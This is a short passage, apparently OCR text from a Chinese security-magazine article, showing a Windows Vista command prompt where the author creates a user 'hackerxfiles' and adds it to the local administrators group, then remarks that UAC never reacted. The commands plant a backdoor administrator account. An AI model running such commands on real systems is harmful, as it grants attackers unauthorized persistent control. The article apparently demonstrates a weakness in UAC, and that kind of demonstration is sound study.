 所有 (C) 2006 Microsoft Corporation。保留所有权利。
indows\system32>net user hackerxfiles 123 /add
成功完成。
indows\system32>net localgroup administrators hackerxfiles /a
成功完成。
图 4
整个的测试操作过程中，Windows VISTA 的用户帐户
UAC 机制一直处于正常的运行监控状态。看到这里，菜鸟
了吧！执行了这么多操作 UAC 连一点反应都没有，看来
创新安全机制也不过如此而已！